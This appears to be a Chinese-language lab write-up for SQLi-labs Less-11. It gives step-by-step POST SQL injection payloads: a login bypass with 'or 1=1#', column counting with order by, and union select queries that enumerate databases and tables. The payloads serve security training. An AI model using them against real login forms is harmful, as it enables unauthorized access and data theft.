 LESS-11_01
• 以下均为POST内容：
• 1. POST内容： uname=‘ & passwd=1&submit=Submit 返回的结果显示你存在sql语法错误，证明存在注入漏洞。或这
是直接在username中填写’，password中随便写判断一下是否存在注入漏洞。
• 2. 直接在username中填写 admin‘ or 1=1#（此处不能使用--+，因为--+主要使用在url中，#是适用的）即： uname=a’
or 1=1 #& passwd=a &submit=Submit此时登录成功，可以验证存在注入漏洞。
• 3. 此时在password位置进行验证：uname=a&passwd=a‘ or 1=1# &submit=Submit，登录成功，开始构造！
• 4. uname=a‘ order by 3#&passwd=a &submit=Submit或者是使用 uname=a&passwd=a’ order by 2# &submit=Submit同
样可以进行判断，最后得出一共有两列。
• 5. uname=a&passwd=a‘ union select database(),2 # &submit=Submit查询到当前的数据库为security，或者是使用：
uname=a’ union select database(),2 # &passwd=a&submit=Submit均可以查询到当前的数据库，当然也可以查询其它
信息。
• 6. uname=a‘ union select 1,(select schema_name from information_schema.schemata limit 1,1) #
&passwd=a&submit=Submit 可以查询到当前的第一个数据库，或者是使用命令：uname=a’ union select 1,(select
group_concat(schema_name) from information_schema.schemata) # &passwd=a&submit=Submit 可以得到所有的数据
库。
• 7. uname=a‘ union select 1,(select group_concat(table_name) from information_schema.tables where
table_schema=0x7365637572697479) # &passwd=a&submit=Submit 可以得到security数据库中的所有的表信息